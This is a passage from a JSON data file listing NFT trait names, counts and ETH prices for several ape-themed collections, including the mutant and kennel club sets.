Stud",439,{"ETH":10.0}],["Silver Hoop",882,{"ETH":6.17}],["Silver Stud",821,{"ETH":6.325}]],"Eyes":[["3d",487,{"ETH":10.0}],["Angry",432,{"ETH":8.99}],["Blindfold",263,{"ETH":6.03}],["Bloodshot",846,{"ETH":6.396}],["Blue Beams",49,{}],["Bored",1713,{"ETH":6.09}],["Closed",710,{"ETH":6.0269}],["Coins",479,{"ETH":6.45}],["Crazy",407,{"ETH":6.1}],["Cyborg",108,{"ETH":8.69}],["Eyepatch",333,{"ETH":6.09}],["Heart",394,{"ETH":7.49}],["Holographic",151,{"ETH":22.2}],["Hypnotized",220,{"ETH":6.2829999}],["Laser Eyes",69,{"ETH":34.0}],["Robot",350,{"ETH":6.79}],["Sad",550,{"ETH":6.17}],["Scumbag",233,{"ETH":30.0}],["Sleepy",751,{"ETH":6.025}],["Sunglasses",352,{"ETH":8.86789}],["Wide Eyed",548,{"ETH":6.287}],["X Eyes",243,{"ETH":7.95}],["Zombie",308,{"ETH":8.0}]],"Fur":[["Black",1228,{"ETH":6.0269}],["Blue",490,{"ETH":6.4}],["Brown",1370,{"ETH":6.09}],["Cheetah",406,{"ETH":6.385}],["Cream",636,{"ETH":6.025}],["Dark Brown",1351,{"ETH":6.09}],["Death Bot",175,{"ETH":7.5}],["Dmt",215,{}],["Golden Brown",778,{"ETH":7.95}],["Gray",495,{"ETH":6.09}],["Noise",155,{"ETH":10.0}],["Pink",511,{"ETH":6.96}],["Red",473,{"ETH":6.3249999}],["Robot",265,{"ETH":7.0}],["Solid Gold",46,{"ETH":202.0}],["Tan",626,{"ETH":6.08999999999}],["Trippy",77,{"ETH":36.0}],["White",397,{"ETH":6.45}],["Zombie",302,{"ETH":6.96}]],"Hat":[["Army Hat",294,{"ETH":7.79}],["Baby's Bonnet",158,{"ETH":22.2}],["Bandana Blue",89,{"ETH":6.8}],["Bayc Flipped Brim",231,{"ETH":6.9}],["Bayc Hat Black",228,{"ETH":9.0}],["Bayc Hat Red",118,{"ETH":11.98}],["Beanie",578,{"ETH":6.0299999}],["Bowler",262,{"ETH":7.11}],["Bunny Ears",195,{"ETH":15.5}],["Commie Hat",304,{"ETH":6.325}],["Cowboy Hat",353,{"ETH":6.385}],["Faux Hawk",136,{"ETH":11.69}],["Fez",376,{"ETH":6.09}],["Fisherman's Hat",345,{"ETH":6.17}],["Girl's Hair Pink",105,{"ETH":18.2}],["Girl's Hair Short",150,{"ETH":7.0}],["Halo",324,{"ETH":7.0}],["Horns",252,{"ETH":6.09}],["Irish Boho",225,{"ETH":6.025}],["King's Crown",77,{"ETH":25.0}],["Laurel Wreath",72,{"ETH":11.69}],["Party Hat 1",120,{"ETH":8.77}],["Party Hat 2",107,{"ETH":16.0}],["Police Motorcycle Helmet",130,{"ETH":7.65}],["Prussian Helmet",130,{"ETH":6.52}],["S&m Hat",235,{"ETH":6.335}],["Safari",182,{"ETH":6.09}],["Sea Captain's Hat",304,{"ETH":10.25}],["Seaman's Hat",420,{"ETH":6.08999999999}],["Short Mohawk",318,{"ETH":6.0269}],["Spinner Hat",181,{"ETH":13.0}],["Stuntman Helmet",157,{"ETH":6.03}],["Sushi Chef Headband",187,{"ETH":7.0}],["Trippy Captain's Hat",65,{"ETH":18.0}],["Vietnam Era Helmet",223,{"ETH":6.6}],["Ww2 Pilot Helm",110,{"ETH":6.9499999}]],"Mouth":[["Bored",2271,{"ETH":6.09}],["Bored Bubblegum",119,{"ETH":12.5}],["Bored Cigar",121,{"ETH":11.0}],["Bored Cigarette",710,{"ETH":6.09}],["Bored Dagger",49,{"ETH":9.0}],["Bored Kazoo",74,{"ETH":7.0}],["Bored Party Horn",88,{"ETH":6.4}],["Bored Pipe",132,{"ETH":9.95}],["Bored Pizza",50,{"ETH":10.99}],["Bored Unshaven",1551,{"ETH":6.335}],["Bored Unshaven Bubblegum",65,{"ETH":14.5}],["Bored Unshaven Cigar",94,{"ETH":6.325}],["Bored Unshaven Cigarette",438,{"ETH":6.0299999}],["Bored Unshaven Dagger",28,{"ETH":35.88}],["Bored Unshaven Kazoo",61,{"ETH":7.66}],["Bored Unshaven Party horn",45,{}],["Bored Unshaven Pipe",101,{"ETH":6.55}],["Bored Unshaven Pizza",26,{}],["Discomfort",208,{"ETH":6.08999999999}],["Dumbfounded",505,{"ETH":6.09}],["Grin",713,{"ETH":6.5}],["Grin Diamond Grill",78,{"ETH":8.55}],["Grin Gold Grill",91,{"ETH":7.95}],["Grin Multicolored",116,{"ETH":19.5}],["Jovial",296,{"ETH":6.369}],["Phoneme  ooo",255,{"ETH":6.025}],["Phoneme L",241,{"ETH":6.03}],["Phoneme Oh",236,{"ETH":6.1}],["Phoneme Vuh",332,{"ETH":6.369}],["Phoneme Wah",163,{}],["Rage",266,{"ETH":6.0269}],["Small Grin",271,{"ETH":55.0}],["Tongue Out",202,{"ETH":6.17}]]},"mutant-ape-yacht-club":{"Background":[["M1 Aquamarine",1881,{"ETH":0.889999}],["M1 Army Green",1801,{"ETH":0.859898}],["M1 Blue",1816,{"ETH":0.8885}],["M1 Gray",1760,{"ETH":0.87}],["M1 New Punk Blue",1814,{"ETH":0.859899}],["M1 Orange",1866,{"ETH":0.8893}],["M1 Purple",1886,{"ETH":0.8879}],["M1 Yellow",1922,{"ETH":0.859898}],["M2 Aquamarine",599,{"ETH":1.269}],["M2 Army Green",548,{"ETH":1.2489999}],["M2 Blue",612,{"ETH":1.14}],["M2 Gray",599,{"ETH":1.25}],["M2 New Punk Blue",603,{"ETH":1.28}],["M2 Orange",599,{"ETH":1.2}],["M2 Purple",598,{"ETH":1.229}],["M2 Yellow",656,{"ETH":1.16}]],"Clothes":[["M1 Admirals Coat",97,{"ETH":8.16}],["M1 Bandolier",251,{"ETH":1.099}],["M1 Bayc T Black",310,{"ETH":0.8885}],["M1 Bayc T Red",201,{"ETH":0.87}],["M1 Biker Vest",377,{"ETH":1.09}],["M1 Black Holes T",311,{"ETH":0.9999}],["M1 Black Suit",64,{"ETH":1.75}],["M1 Black T",505,{"ETH":0.91}],["M1 Blue Dress",143,{"ETH":1.5}],["M1 Bone Necklace",298,{"ETH":1.8}],["M1 Bone Tee",353,{"ETH":0.908999}],["M1 Caveman Pelt",244,{"ETH":1.1}],["M1 Cowboy Shirt",186,{"ETH":1.49}],["M1 Guayabera",334,{"ETH":0.8893}],["M1 Hawaiian",418,{"ETH":0.8879}],["M1 Hip Hop",192,{"ETH":1.069}],["M1 Kings Robe",108,{"ETH":1.55}],["M1 Lab Coat",210,{"ETH":0.929}],["M1 Leather Jacket",293,{"ETH":1.275}],["M1 Leather Punk Jacket",230,{"ETH":1.2}],["M1 Lumberjack Shirt",322,{"ETH":0.968}],["M1 Navy Striped Tee",473,{"ETH":0.91}],["M1 Pimp Coat",126,{"ETH":3.4876}],["M1 Prison Jumpsuit",344,{"ETH":0.859898}],["M1 Prom Dress",133,{"ETH":2.15}],["M1 Puffy Vest",313,{"ETH":0.89188698}],["M1 Rainbow Suspenders",195,{"ETH":1.3}],["M1 Sailor Shirt",414,{"ETH":0.9}],["M1 Service",211,{"ETH":2.0201}],["M1 Sleeveless Logo T",219,{"ETH":0.986}],["M1 Sleeveless T",385,{"ETH":1.842}],["M1 Smoking Jacket",326,{"ETH":1.05}],["M1 Space Suit",164,{"ETH":1.89}],["M1 Striped Tee",585,{"ETH":0.92394}],["M1 Stunt Jacket",266,{"ETH":1.013}],["M1 Tanktop",342,{"ETH":1.123}],["M1 Tie Dye",224,{"ETH":0.909}],["M1 Toga",323,{"ETH":0.859899}],["M1 Tuxedo Tee",342,{"ETH":0.9777}],["M1 Tweed Suit",234,{"ETH":0.96}],["M1 Vietnam Jacket",331,{"ETH":0.96789}],["M1 Wool Turtleneck",387,{"ETH":0.92}],["M1 Work Vest",268,{"ETH":1.15}],["M2 Admirals Coat",44,{"ETH":1.25}],["M2 Bandolier",76,{"ETH":1.69}],["M2 Bayc T Black",126,{"ETH":1.39}],["M2 Bayc T Red",71,{"ETH":4.9}],["M2 Biker Vest",130,{"ETH":1.49899}],["M2 Black Holes T",92,{"ETH":1.69}],["M2 Black Suit",44,{"ETH":2.6}],["M2 Black T",169,{"ETH":1.229}],["M2 Blue Dress",35,{}],["M2 Bone Necklace",95,{"ETH":1.6}],["M2 Bone Tee",87,{"ETH":1.14}],["M2 Caveman Pelt",86,{"ETH":113.0}],["M2 Cowboy Shirt",63,{"ETH":2.4}],["M2 Guayabera",111,{"ETH":3.33}],["M2 Hawaiian",150,{"ETH":1.279}],["M2 Hip Hop",73,{"ETH":1.85}],["M2 Kings Robe",41,{}],["M2 Lab Coat",64,{}],["M2 Leather Jacket",99,{"ETH":2.35}],["M2 Leather Punk Jacket",86,{"ETH":4.5}],["M2 Lumberjack Shirt",96,{"ETH":1.24}],["M2 Navy Striped Tee",157,{"ETH":1.34799}],["M2 Pimp Coat",64,{"ETH":1.45}],["M2 Prison Jumpsuit",100,{"ETH":1.69}],["M2 Prom Dress",50,{"ETH":1.689999}],["M2 Puffy Vest",110,{"ETH":1.2489999}],["M2 Rainbow Suspenders",53,{"ETH":2.4}],["M2 Sailor Shirt",137,{"ETH":1.99}],["M2 Service",56,{}],["M2 Sleeveless Logo T",61,{}],["M2 Sleeveless T",107,{"ETH":2.95}],["M2 Smoking Jacket",83,{"ETH":1.398999}],["M2 Space Suit",71,{"ETH":2.35}],["M2 Striped Tee",184,{"ETH":1.299}],["M2 Stunt Jacket",83,{"ETH":2.8}],["M2 Tanktop",105,{"ETH":1.16}],["M2 Tie Dye",76,{"ETH":1.499}],["M2 Toga",96,{"ETH":1.25}],["M2 Tuxedo Tee",110,{"ETH":1.3}],["M2 Tweed Suit",71,{"ETH":2.42}],["M2 Vietnam Jacket",122,{"ETH":1.269}],["M2 Wool Turtleneck",131,{"ETH":1.49899}],["M2 Work Vest",102,{"ETH":2.42}]],"Earring":[["M1 Cross",226,{"ETH":1.1}],["M1 Diamond Stud",321,{"ETH":1.1}],["M1 Gold Hoop",670,{"ETH":1.1111}],["M1 Gold Stud",633,{"ETH":0.96789}],["M1 Silver Hoop",1264,{"ETH":0.859899}],["M1 Silver Stud",1203,{"ETH":0.859898}],["M2 Cross",106,{"ETH":6.5}],["M2 Diamond Stud",115,{"ETH":1.25}],["M2 Gold Hoop",241,{"ETH":1.49899}],["M2 Gold Stud",240,{"ETH":1.229}],["M2 Silver Hoop",395,{"ETH":1.28}],["M2 Silver Stud",424,{"ETH":1.72}]],"Eyes":[["M1 3d",694,{"ETH":0.96}],["M1 Angry",611,{"ETH":1.099}],["M1 Blindfold",377,{"ETH":0.8942}],["M1 Bloodshot",1290,{"ETH":0.929}],["M1 Blue Beams",84,{"ETH":1.9299999}],["M1 Bored",2539,{"ETH":0.859898}],["M1 Closed",1040,{"ETH":0.908999}],["M1 Coins",705,{"ETH":0.91}],["M1 Crazy",612,{"ETH":0.9}],["M1 Cyborg",174,{}],["M1 Eyepatch",488,{"ETH":0.89188698}],["M1 Heart",590,{"ETH":0.859899}],["M1 Holographic",233,{"ETH":1.6888}],["M1 Hypnotized",305,{"ETH":0.95}],["M1 Laser Eyes",114,{"ETH":1.62}],["M1 Robot",495,{"ETH":0.8879}],["M1 Sad",793,{"ETH":0.96789}],["M1 Scumbag",329,{"ETH":1.28}],["M1 Sleepy",1120,{"ETH":0.859898}],["M1 Sunglasses",499,{"ETH":0.8893}],["M1 Wide Eyed",794,{"ETH":0.91}],["M1 X Eyes",385,{"ETH":0.9777}],["M1 Zombie",475,{"ETH":0.9696}],["M2 3d",230,{"ETH":1.31}],["M2 Angry",214,{"ETH":1.269}],["M2 Blindfold",121,{"ETH":1.299}],["M2 Bloodshot",411,{"ETH":1.3}],["M2 Blue Beams",60,{"ETH":4.1}],["M2 Bored",777,{"ETH":1.2}],["M2 Closed",304,{"ETH":1.25}],["M2 Coins",231,{"ETH":1.34799}],["M2 Crazy",174,{"ETH":1.16}],["M2 Cyborg",66,{"ETH":1.5}],["M2 Eyepatch",166,{"ETH":1.49}],["M2 Heart",188,{"ETH":1.398999}],["M2 Holographic",86,{"ETH":2.79}],["M2 Hypnotized",117,{"ETH":3.0}],["M2 Laser Eyes",73,{"ETH":2.399}],["M2 Robot",181,{"ETH":1.229}],["M2 Sad",257,{"ETH":1.65}],["M2 Scumbag",110,{"ETH":1.79}],["M2 Sleepy",357,{"ETH":1.276}],["M2 Sunglasses",178,{"ETH":1.14}],["M2 Wide Eyed",244,{"ETH":1.25}],["M2 X Eyes",108,{"ETH":1.2489999}],["M2 Zombie",161,{"ETH":1.55}]],"Fur":[["M1 Black",1800,{"ETH":0.859898}],["M1 Blue",702,{"ETH":1.1}],["M1 Brown",1965,{"ETH":0.889999}],["M1 Cheetah",607,{"ETH":0.8942}],["M1 Cream",936,{"ETH":0.859898}],["M1 Dark Brown",1996,{"ETH":0.91}],["M1 Death Bot",289,{"ETH":2.55}],["M1 Dmt",337,{"ETH":0.94}],["M1 Golden Brown",1119,{"ETH":0.859899}],["M1 Gray",735,{"ETH":0.89188698}],["M1 Noise",243,{"ETH":0.8893}],["M1 Pink",743,{"ETH":0.969}],["M1 Red",712,{"ETH":0.87}],["M1 Robot",415,{"ETH":0.909}],["M1 Solid Gold",78,{"ETH":3.69}],["M1 Tan",878,{"ETH":1.1}],["M1 Trippy",137,{"ETH":1.99}],["M1 White",576,{"ETH":0.8885}],["M1 Zombie",478,{"ETH":0.9777}],["M2 Black",516,{"ETH":1.25}],["M2 Blue",243,{"ETH":1.24}],["M2 Brown",574,{"ETH":1.28}],["M2 Cheetah",231,{"ETH":1.2489999}],["M2 Cream",283,{"ETH":1.398999}],["M2 Dark Brown",593,{"ETH":1.14}],["M2 Death Bot",118,{"ETH":1.49899}],["M2 Dmt",158,{"ETH":1.269}],["M2 Golden Brown",350,{"ETH":1.2}],["M2 Gray",234,{"ETH":2.0}],["M2 Noise",139,{"ETH":1.79}],["M2 Pink",232,{"ETH":1.99}],["M2 Red",216,{"ETH":1.39}],["M2 Robot",156,{"ETH":3.42}],["M2 Solid Gold",51,{}],["M2 Tan",274,{"ETH":1.229}],["M2 Trippy",90,{"ETH":2.25}],["M2 White",215,{"ETH":1.53899}],["M2 Zombie",141,{"ETH":1.16}]],"Hat":[["M1 Army Hat",434,{"ETH":1.15}],["M1 Baby's Bonnet",231,{"ETH":0.89188698}],["M1 Bandana Blue",142,{"ETH":0.9777}],["M1 Bayc Flipped Brim",367,{"ETH":1.1099999}],["M1 Bayc Hat Black",363,{"ETH":1.11}],["M1 Bayc Hat Red",193,{"ETH":1.0}],["M1 Beanie",844,{"ETH":0.859898}],["M1 Bowler",387,{"ETH":0.8885}],["M1 Bunny Ears",288,{"ETH":1.05}],["M1 Commie Hat",456,{"ETH":0.91}],["M1 Cowboy Hat",517,{"ETH":0.9595}],["M1 Faux Hawk",192,{"ETH":1.1111}],["M1 Fez",556,{"ETH":0.923939}],["M1 Fisherman's Hat",516,{"ETH":1.25}],["M1 Girl's Hair Pink",154,{"ETH":1.99}],["M1 Girl's Hair Short",219,{}],["M1 Halo",468,{"ETH":1.85}],["M1 Horns",374,{"ETH":0.91}],["M1 Irish Boho",326,{"ETH":0.908999}],["M1 King's Crown",127,{"ETH":2.41}],["M1 Laurel Wreath",105,{"ETH":0.975}],["M1 Party Hat 1",156,{"ETH":0.9999}],["M1 Party Hat 2",164,{"ETH":0.9}],["M1 Police Motorcycle Helmet",196,{"ETH":0.968}],["M1 Prussian Helmet",187,{"ETH":1.1}],["M1 S&m Hat",339,{"ETH":1.1}],["M1 Safari",262,{"ETH":0.86}],["M1 Sea Captain's Hat",451,{"ETH":2.0}],["M1 Seaman's Hat",617,{"ETH":1.1}],["M1 Short Mohawk",463,{"ETH":0.9777}],["M1 Spinner Hat",268,{"ETH":0.94}],["M1 Stuntman Helmet",229,{"ETH":0.8879}],["M1 Sushi Chef Headband",280,{"ETH":1.099}],["M1 Trippy Captain's Hat",111,{"ETH":1.22}],["M1 Vietnam Era Helmet",339,{"ETH":0.92394}],["M1 Ww2 Pilot Helm",172,{"ETH":0.929}],["M2 Army Hat",130,{"ETH":1.49}],["M2 Baby's Bonnet",85,{"ETH":1.69}],["M2 Bandana Blue",42,{"ETH":1.28}],["M2 Bayc Flipped Brim",146,{"ETH":2.6}],["M2 Bayc Hat Black",141,{"ETH":1.69}],["M2 Bayc Hat Red",96,{"ETH":2.187}],["M2 Beanie",255,{"ETH":1.2}],["M2 Bowler",130,{"ETH":1.3}],["M2 Bunny Ears",98,{"ETH":1.2489999}],["M2 Commie Hat",152,{"ETH":1.16}],["M2 Cowboy Hat",182,{"ETH":1.398999}],["M2 Faux Hawk",65,{"ETH":2.99}],["M2 Fez",180,{"ETH":1.31}],["M2 Fisherman's Hat",154,{"ETH":2.49}],["M2 Girl's Hair Pink",54,{"ETH":1.345}],["M2 Girl's Hair Short",65,{"ETH":1.65}],["M2 Halo",147,{"ETH":2.0}],["M2 Horns",130,{"ETH":3.33}],["M2 Irish Boho",87,{"ETH":1.69}],["M2 King's Crown",73,{"ETH":5.0}],["M2 Laurel Wreath",36,{"ETH":1.57}],["M2 Party Hat 1",61,{"ETH":1.25}],["M2 Party Hat 2",60,{"ETH":2.25}],["M2 Police Motorcycle Helmet",46,{"ETH":1.299}],["M2 Prussian Helmet",63,{"ETH":3.45}],["M2 S&m Hat",105,{"ETH":27.69}],["M2 Safari",74,{"ETH":14612.0}],["M2 Sea Captain's Hat",134,{"ETH":4.99}],["M2 Seaman's Hat",187,{"ETH":1.34799}],["M2 Short Mohawk",151,{"ETH":1.72}],["M2 Spinner Hat",105,{"ETH":2.25}],["M2 Stuntman Helmet",70,{"ETH":5.0}],["M2 Sushi Chef Headband",93,{"ETH":1.39}],["M2 Trippy Captain's Hat",54,{"ETH":1.498}],["M2 Vietnam Era Helmet",108,{"ETH":1.53899}],["M2 Ww2 Pilot Helm",45,{"ETH":2.0}]],"Mouth":[["M1 Bored",3330,{"ETH":0.859898}],["M1 Bored Bubblegum",174,{"ETH":0.91}],["M1 Bored Cigar",184,{"ETH":1.5}],["M1 Bored Cigarette",1028,{"ETH":0.91}],["M1 Bored Dagger",77,{"ETH":0.9999}],["M1 Bored Kazoo",109,{"ETH":0.909}],["M1 Bored Party Horn",129,{"ETH":1.5}],["M1 Bored Pipe",188,{"ETH":0.94}],["M1 Bored Pizza",75,{"ETH":2.48}],["M1 Bored Unshaven",2271,{"ETH":0.8879}],["M1 Bored Unshaven Bubblegum",102,{"ETH":0.923939}],["M1 Bored Unshaven Cigar",145,{"ETH":0.98}],["M1 Bored Unshaven Cigarette",615,{"ETH":0.86}],["M1 Bored Unshaven Dagger",44,{"ETH":0.9999}],["M1 Bored Unshaven Kazoo",96,{"ETH":0.988}],["M1 Bored Unshaven Party Horn",104,{"ETH":1.05}],["M1 Bored Unshaven Pipe",145,{"ETH":4.0}],["M1 Bored Unshaven Pizza",37,{"ETH":3.42}],["M1 Discomfort",322,{"ETH":2.25}],["M1 Dumbfounded",757,{"ETH":0.92}],["M1 Grin",1056,{"ETH":0.9777}],["M1 Grin Diamond Grill",126,{"ETH":1.498}],["M1 Grin Gold Grill",139,{"ETH":1.1}],["M1 Grin Multicolored",201,{"ETH":1.8}],["M1 Jovial",417,{"ETH":1.4}],["M1 Phoneme  Ooo",362,{"ETH":1.25}],["M1 Phoneme L",365,{"ETH":0.9595}],["M1 Phoneme Oh",335,{"ETH":0.87}],["M1 Phoneme Vuh",488,{"ETH":0.9696}],["M1 Phoneme Wah",243,{"ETH":0.9777}],["M1 Rage",385,{"ETH":0.929}],["M1 Small Grin",386,{"ETH":0.859899}],["M1 Tongue Out",311,{"ETH":0.975}],["M2 Bored",1002,{"ETH":1.2489999}],["M2 Bored Bubblegum",76,{"ETH":1.72}],["M2 Bored Cigar",67,{}],["M2 Bored Cigarette",317,{"ETH":1.39}],["M2 Bored Dagger",33,{"ETH":1.279}],["M2 Bored Kazoo",40,{"ETH":5.0}],["M2 Bored Party Horn",55,{"ETH":1.44}],["M2 Bored Pipe",75,{"ETH":2.4}],["M2 Bored Pizza",38,{"ETH":4.42}],["M2 Bored Unshaven",714,{"ETH":1.14}],["M2 Bored Unshaven Bubblegum",40,{"ETH":1.499}],["M2 Bored Unshaven Cigar",56,{"ETH":3.75}],["M2 Bored Unshaven Cigarette",200,{"ETH":1.276}],["M2 Bored Unshaven Dagger",24,{"ETH":4.2}],["M2 Bored Unshaven Kazoo",39,{}],["M2 Bored Unshaven Party Horn",30,{}],["M2 Bored Unshaven Pipe",64,{"ETH":1.6}],["M2 Bored Unshaven Pizza",23,{}],["M2 Discomfort",83,{"ETH":1.2}],["M2 Dumbfounded",215,{"ETH":1.498}],["M2 Grin",346,{"ETH":1.229}],["M2 Grin Diamond Grill",72,{"ETH":2.29}],["M2 Grin Gold Grill",82,{"ETH":3.5}],["M2 Grin Multicolored",120,{"ETH":2.11}],["M2 Jovial",141,{"ETH":1.69}],["M2 Phoneme  Ooo",109,{"ETH":1.6}],["M2 Phoneme L",97,{"ETH":1.24}],["M2 Phoneme Oh",100,{"ETH":2.0}],["M2 Phoneme Vuh",141,{"ETH":1.5}],["M2 Phoneme Wah",65,{"ETH":1.34799}],["M2 Rage",137,{"ETH":1.57}],["M2 Small Grin",130,{"ETH":1.25}],["M2 Tongue Out",83,{"ETH":1.31}]],"Name":[["Mega DMT",1,{}],["Mega Death Bot",1,{}],["Mega Demon",1,{}],["Mega Electric",1,{}],["Mega Gold",1,{}],["Mega Jelly",1,{}],["Mega Noise",1,{}],["Mega Radioactive",1,{}],["Mega Robot",1,{}],["Mega Swamp",1,{}],["Mega Trippy",1,{}],["Mega Zombie",1,{}]]},"bored-ape-kennel-club":{"Back":[["Basketball Hoop",235,{"ETH":0.2169}],["Beer Kegs",399,{"ETH":0.258}],["Beer Saddle",333,{"ETH":0.1438}],["Blue Pack",395,{"ETH":0.168899}],["Camo Pack",280,{"ETH":0.187}],["Cyberpunk Pack",170,{"ETH":0.187}],["Demon Wings",78,{"ETH":1.42}],["Doggie Pack",148,{"ETH":0.185}],["Fishing Lures",174,{"ETH":0.168899}],["Jetpack",200,{"ETH":0.178049}],["Mega Rocket Launcher",118,{"ETH":0.28}],["Ninja Kunai",185,{"ETH":0.187}],["Rocket Launcher",154,{"ETH":0.1649999}],["Service Vest",430,{"ETH":0.143738}],["Space Pack",57,{"ETH":1.6834}],["Toilet Paper Dispenser",111,{"ETH":0.3456}]],"Background":[["Bar",786,{"ETH":0.1649999}],["Club Exterior",1640,{"ETH":0.1689}],["Outhouse",2413,{"ETH":0.1438}],["SS Monke Biz",2337,{"ETH":0.1437379999}],["Swamp",2426,{"ETH":0.1437379899}]],"Eyes":[["3D Glasses",306,{"ETH":0.399}],["Angry",323,{"ETH":0.1699}],["Anime",395,{"ETH":0.1437379999}],["Bloodshot",339,{"ETH":0.143738}],["Blue Beams",64,{"ETH":1.4}],["Closed",1694,{"ETH":0.1437379899}],["Confused",310,{"ETH":0.165}],["Cyberpunk Visor",110,{"ETH":0.249}],["Cyberware",68,{"ETH":0.3}],["Cyborg",68,{}],["Cyclops",116,{"ETH":0.41999}],["Glowing Red",147,{"ETH":0.229}],["Goofy",365,{"ETH":0.172166555555}],["Happy",1296,{"ETH":0.168899}],["Heart Eyes",304,{"ETH":0.185}],["Hero Mask",132,{"ETH":0.3}],["Holographic Visor",114,{"ETH":0.499}],["Hypnotized",180,{"ETH":0.29}],["Laser",72,{}],["Mystic Eye",154,{"ETH":0.191}],["Pilot Goggles",189,{"ETH":0.66}],["Radioactive",170,{"ETH":0.25}],["Robot",238,{"ETH":0.187}],["Sad",389,{"ETH":0.168899}],["Shutter Shades",192,{"ETH":0.499}],["Snorkel Gear",93,{}],["Sunglasses",302,{"ETH":0.18}],["Suspicious",351,{"ETH":0.1649999}],["Whatever",355,{"ETH":0.152}],["Wide",337,{"ETH":0.178049}],["X Eyes",193,{"ETH":0.168899}],["Zombie",236,{"ETH":0.17325555}]],"Feet":[["80s Kicks",93,{"ETH":0.187}],["Boots",368,{"ETH":0.17325555}],["Cast",450,{"ETH":0.178049}],["Combat Boots",326,{"ETH":0.18}],["Cyberpunk Boots",130,{"ETH":0.3991}],["Flask",302,{"ETH":0.17325555}],["Flippers",275,{"ETH":0.187}],["Fresh Laces",236,{"ETH":0.1799}],["Gold Kicks",102,{"ETH":0.44}],["High Tops",280,{"ETH":0.1438}],["Kicks",236,{"ETH":0.26}],["Leg Knife",236,{"ETH":0.39}],["Old Laces",243,{"ETH":0.339}],["Pink Combat Boots",205,{"ETH":0.1988}],["Rain Boots",350,{"ETH":0.168899}],["Rollerblades",180,{"ETH":0.37}],["Space Boots",139,{"ETH":0.165}]],"Fur":[["Black",1568,{"ETH":0.1649999}],["Brown",1522,{"ETH":0.1437379899}],["Cheetah",611,{"ETH":0.25}],["Cyberpunk",271,{"ETH":0.49}],["DMT",294,{"ETH":0.187}],["Death Bot",261,{"ETH":0.1799}],["Galaxy",221,{"ETH":0.229}],["Mega Death Bot",171,{"ETH":0.8}],["Noise",181,{"ETH":1.49}],["Pink",1008,{"ETH":0.168899}],["Radioactive",188,{"ETH":0.249}],["Robot",383,{"ETH":0.172166555555}],["Solid Gold",98,{"ETH":1.499}],["Tan",2325,{"ETH":0.1438}],["Trippy",110,{"ETH":0.98}],["Zombie",390,{"ETH":0.187}]],"Head":[["BAYC Flipped Brim Hat",183,{"ETH":0.26}],["BAYC Logo Hat Black",128,{"ETH":0.599}],["BAYC Logo Hat Red",80,{"ETH":25.0}],["Banana Peel",282,{"ETH":0.187}],["Beanie",384,{"ETH":0.18}],["Beer Helmet",160,{"ETH":0.302}],["Bird",219,{"ETH":0.3697}],["Bow",266,{"ETH":0.172166555555}],["Bowler",205,{"ETH":0.1799}],["Cowboy Hat",269,{"ETH":0.187}],["Earbuds",177,{"ETH":0.1689}],["Fez",271,{"ETH":0.1437379899}],["Fisherman's Hat",198,{"ETH":0.39}],["Halo",136,{"ETH":0.18}],["Hermit Crab",132,{"ETH":0.28}],["King's Crown",62,{"ETH":0.8}],["Missile Launcher",237,{"ETH":0.1437379999}],["Party Hat",33,{"ETH":0.4}],["Pimp Hat",69,{"ETH":0.17325555}],["Pirate Captain's Hat",143,{"ETH":0.3}],["Purple Headband",196,{"ETH":0.17325555}],["Rain Hat",145,{"ETH":0.2649}],["Rat",131,{"ETH":0.2}],["Santa Hat",130,{"ETH":0.17899}],["Sea Captain's Hat",298,{"ETH":0.37}],["Shrunken Head",86,{"ETH":0.18}],["Spinner Hat",115,{"ETH":0.299}],["Sushi Chef Headband",131,{"ETH":0.2169}],["Swamp Turtle",61,{"ETH":0.65}],["Tie",202,{"ETH":0.187}],["Trippy Captain's Hat",51,{"ETH":0.42069}],["White Headband",219,{"ETH":0.168899}]],"Mouth":[["Ape Hand",284,{"ETH":0.187}],["Beer Can",300,{"ETH":0.187}],["Blep",178,{"ETH":0.165}],["Bloody",315,{"ETH":0.1438}],["Bloody Fangs",181,{"ETH":0.2188}],["Bone",298,{"ETH":0.20222}],["Bored",350,{"ETH":0.599}],["Bubblegum",120,{"ETH":0.178049}],["Cigar",188,{"ETH":0.249}],["Cigarette",233,{"ETH":0.1689}],["Confused",205,{"ETH":0.1437379899}],["Cute Smile",303,{"ETH":0.17325555}],["Cyberjaw",249,{"ETH":0.187}],["Diamond Teeth",120,{"ETH":0.22}],["Drooling",199,{"ETH":0.2}],["Fire Breath",121,{"ETH":0.3}],["Fish",307,{"ETH":0.199}],["Foaming",180,{"ETH":0.1649999}],["Frog Legs",262,{"ETH":0.185}],["Gold Teeth",137,{"ETH":0.3}],["Golden Hot Dog",83,{"ETH":0.499}],["Goofball",370,{"ETH":0.1437379999}],["Growl",210,{"ETH":0.18}],["Happy",221,{"ETH":0.20222}],["Heavy Drooling",190,{"ETH":0.2169}],["Hot Dog",471,{"ETH":0.1807}],["Kazoo",164,{"ETH":0.39}],["Loogie",204,{"ETH":0.17899}],["Panting",201,{"ETH":0.168899}],["Rainbow Teeth",134,{"ETH":0.8}],["Red Raybeam",108,{"ETH":0.2}],["Rose",245,{"ETH":0.499}],["Slippers",260,{"ETH":0.143738}],["Smiling",1774,{"ETH":0.168899}],["Stache",172,{"ETH":0.172166555555}],["Tennis Ball",265,{"ETH":0.1869}]],"Neck":[["BAYC Collar",907,{"ETH":0.17899}],["Beer Can Necklace",199,{"ETH":0.3}],["Black BAYC Bandana",129,{"ETH":0.54}],["Camo Bandana",117,{"ETH":0.17325555}],["Christmas Wreath",181,{"ETH":0.22}],["Flamingo Bandana",114,{"ETH":0.168899}],["Glow Necklace",168,{"ETH":0.4}],["Gold Links",178,{"ETH":0.29}],["Golden Bone Necklace",197,{"ETH":0.172166555555}],["Hawaiian Bandana",221,{"ETH":0.18}],["Japan Bandana",110,{"ETH":0.199}],["Japanese Bandana",92,{"ETH":0.3456}],["Lei",85,{"ETH":0.59}],["Life Preserver",143,{"ETH":0.29}],["Pink Collar",281,{"ETH":0.187}],["Pinstripe Bandana",180,{"ETH":0.499}],["Plaid Bowtie",197,{"ETH":0.191}],["Red BAYC Bandana",55,{"ETH":0.2}],["Red Collar With Bone",260,{"ETH":0.168899}],["Ribbon",165,{"ETH":0.2}],["Spiked Collar",134,{"ETH":0.249}],["USA Bandana",97,{"ETH":0.7}],["Whiskey 